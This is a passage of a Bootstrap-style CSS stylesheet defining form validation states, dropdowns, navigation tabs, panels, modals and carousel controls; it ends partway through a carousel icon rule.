.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #dddddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    -o-perspective: 1000px;
    -ms-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
